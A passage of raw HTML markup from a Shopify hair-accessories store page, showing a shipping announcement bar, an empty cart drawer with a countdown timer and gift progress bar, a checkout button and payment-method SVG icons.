<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>FAST & TRACKED SHIPPING (2 DAYS)</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__fe1c8c67-b84c-4466-a515-70df3134c1c0 strong {font-size: 12px;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/hair-brush-with-detachable-components-for-thorough-cleaning-and-long-lasting-use" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.hairties.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="480"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=transcy-money>$1</span></span>
  
 away from Scrunchie + 2 Hair Ties!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          check_small
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GIFT
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CONTINUE TO SAFE CHECKOUT
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
